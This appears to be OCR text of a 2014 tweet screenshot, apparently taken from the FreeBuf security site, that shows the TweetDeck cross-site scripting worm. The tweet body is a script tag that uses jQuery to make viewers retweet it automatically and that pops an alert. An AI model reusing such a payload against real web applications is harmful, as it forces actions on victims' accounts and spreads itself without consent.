 *andy
@derGeruhn
Follow
<script
class="xss">$('.xss').parents().eq(1).find('a')
.eq(1).click();$('[data-
action=retweet]').click();alert('XSS in
Tweetdeck')</script>♥
Reply Retweet Favorite ••• More
RETWEETS FAVORITES
39,868 3,686
9:36 AM - 11 Jun 2014
FREEBUF